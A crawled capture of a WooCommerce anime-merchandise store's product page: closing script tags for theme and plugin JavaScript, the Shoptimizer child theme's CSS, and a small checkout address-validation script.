<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"bc2f723678","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"da27db070f","r_nonce":"ec72a4f88b","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","product_id":"49234","variant_id":"49234","url":"https:\/\/onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-9-1.jpg","price":"40.45","categories":["One Piece Cloth","One Piece Hoodies"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768966080 -->

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0
body_size: 987
content:
jQuery(document).ready(function($) {
    const addressFields = ['#shipping_address_1', '#billing_address_1'];

    function validateAddress(value) {
        if (value.length === 0) {
            return null; // Trống không hiển thị lỗi
        } else if (!/^\d+/.test(value)) {
            return 'Address must start with a house number (e.g., "123")';
        } else if (/\s/.test(value) && !/[a-zA-Z]/.test(value)) {
            return 'Please enter street name after the number (e.g., "123 Main Street")';
        }
        return null; // Hợp lệ
    }

    addressFields.forEach(function(fieldSelector) {
        const $field = $(fieldSelector);
        
        if ($field.length) {
            // Validate khi user nhập
            $field.on('input', function() {
                const value = $(this).val().trim();
                const errorMsg = validateAddress(value);

                const $errorEl = $field.siblings('.address-error-message');
                if (errorMsg) {
                    // Hiển thị lỗi
                    if ($errorEl.length === 0) {
                        $field.after(`<div class="address-error-message" style="color: #d32f2f; font-size: 14px; margin-top: 5px;">${errorMsg}</div>`);
                    } else {
                        $errorEl.text(errorMsg);
                    }
                } else {
                    // Xóa lỗi nếu không có vấn đề
                    $errorEl.remove();
                }
            });

            // Validate khi blur (mất focus)
            $field.on('blur', function() {
                $(this).trigger('input');
            });
        }
    });

    // Intercept checkout form submit
    $(document).on('checkout_place_order', function(e) {
        let firstInvalidField = null;
        
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (errorMsg) {
                    if (!firstInvalidField) {
                        firstInvalidField = $field;
                    }
                }
            }
        });
        
        // Nếu có lỗi, focus vào field đầu tiên
        if (firstInvalidField) {
            firstInvalidField.focus();
            firstInvalidField.trigger('input');
            return false;
        }
    });

    // Xóa notice lỗi cũ khi checkout update
    $(document).on('updated_checkout', function() {
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (!errorMsg) {
                    // Address hợp lệ, remove notice lỗi
                    $('.woocommerce-error li:contains("Please enter house or street number")').remove();
                }
            }
        });
    });
});

